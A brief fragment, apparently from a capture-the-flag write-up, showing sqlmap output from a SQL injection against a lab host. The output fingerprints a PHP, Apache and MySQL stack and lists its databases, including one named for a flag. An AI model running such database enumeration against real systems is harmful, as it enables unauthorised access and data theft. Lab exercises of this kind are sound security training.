 [01:42:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL ⩾ 5.5
[01:42:04] [INFO] fetching database names
[01:42:04] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] flag3_is_inside
[*] information_schema
[*] movies
[*] mysql
[*] performance_schema
[01:42:04] [INFO] fetched data logged to text files under '/home/kevinmukam/.local/share/sqlmap/output/172.16.11
2.4'